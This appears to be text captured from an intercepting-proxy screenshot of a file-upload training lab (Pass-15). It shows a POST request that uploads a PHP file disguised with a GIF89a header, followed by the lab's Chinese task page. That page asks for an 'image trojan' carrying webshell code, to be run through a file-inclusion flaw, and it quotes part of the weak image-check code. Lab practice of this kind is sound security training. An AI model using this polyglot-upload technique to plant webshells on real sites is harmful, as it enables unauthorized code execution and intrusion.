 Request
Raw Params Headers Hex
1 POST /Pass-15/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVATAHAOajuno84pl
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVATAHAOajuno84pl
16 Content-Disposition: form-data; name="upload_file"; filename="si1ent.php"
17 Content-Type: text/php
18
19 GIF89a
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryVATAHAOajuno84pl
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryVATAHAOajuno84pl--
28
Response
Raw Headers Hex HTML Render
35 <li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
36 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
37 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传<code>图片马</code>到服务器。</p>
57 <p>注意：</p>
58 <p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
59 <p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
60 <p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/6620210122143835.gif" width="250px" /> </div>
73 </li>
74 <li id="show_code">
75 <h3>代码</h3>
76 <pre>
77 <code class="line-numbers language-php">function isImage($filename){
78 $types = '.jpeg|.png|.gif';
79 if(file_exists($filename)){
80 $info = getimagesize($filename);
81 $ext = image_type_to_extension($info[2]);
82 if(stripos($types,$ext)>=0){
83 return $ext;
84 }else{